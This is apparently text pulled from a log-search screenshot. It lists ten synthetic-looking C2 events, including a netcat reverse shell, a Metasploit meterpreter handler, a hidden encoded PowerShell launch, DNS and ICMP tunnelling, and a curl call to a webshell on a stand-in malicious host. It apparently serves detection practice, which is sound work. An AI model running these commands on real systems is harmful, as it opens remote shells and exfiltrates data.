 i Time Event
3/28/25 2025-03-28 12:00:00,9001,Reverse Shell,nc -e /bin/bash 192.168.1.200 4444,192.168.1.150,192.168.1.200
12:00:00.900 PM Command = nc -e /bin/bash 192.168.1.200 4444
3/28/25 2025-03-28 11:55:00,9002,Meterpreter Connection,msfconsole -x 'use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set LHOST 192.168.1.200; set LPORT 4444; run',192.168.1.151,192.168.1.200
11:55:00.900 AM Command = msfconsole -x 'use exploit/multi/handler; set payload windows/meterpreter/reve...
3/28/25 2025-03-28 11:50:00,9003,PowerShell Empire,powershell -NoP -W Hidden -Enc BASE64_ENCODED_PAYLOAD,192.168.1.152,192.168.1.200
11:50:00.900 AM Command = powershell -NoP -W Hidden -Enc BASE64_ENCODED_PAYLOAD
3/28/25 2025-03-28 11:45:00,9004,DNS Tunneling,iodine -f -P secretpassword 192.168.1.200,192.168.1.153,192.168.1.200
11:45:00.900 AM Command = iodine -f -P secretpassword 192.168.1.200
3/28/25 2025-03-28 11:40:00,9005,HTTPS Beacon,Cobalt Strike HTTPS beacon,192.168.1.154,192.168.1.200
11:40:00.900 AM Command = Cobalt Strike HTTPS beacon
3/28/25 2025-03-28 11:35:00,9006,WebShell Access,curl -X POST -d 'cmd=whoami' http://malicious-site.com/webshell.php,192.168.1.155,192.168.1.200
11:35:00.900 AM Command = curl -X POST -d 'cmd=whoami' http://malicious-site.com/webshell.php
3/28/25 2025-03-28 11:30:00,9007,SSH Tunneling,ssh -R 8080:localhost:80 attacker@192.168.1.200,192.168.1.156,192.168.1.200
11:30:00.900 AM Command = ssh -R 8080:localhost:80 attacker@192.168.1.200
3/28/25 2025-03-28 11:25:00,9008,ICMP C2 Channel,ping -c 1 -p 'secretdata' 192.168.1.200,192.168.1.157,192.168.1.200
11:25:00.900 AM Command = ping -c 1 -p 'secretdata' 192.168.1.200
3/28/25 2025-03-28 11:20:00,9009,SMB C2 Channel,smbclient //192.168.1.200/share -U user%pass,192.168.1.158,192.168.1.200
11:20:00.900 AM Command = smbclient //192.168.1.200/share -U user%pass
3/28/25 2025-03-28 11:15:00,9010,Tor Proxy Connection,tor --client --proxy 192.168.1.200:9050,192.168.1.159,192.168.1.200
11:15:00.901 AM Command = tor --client --proxy 192.168.1.200:9050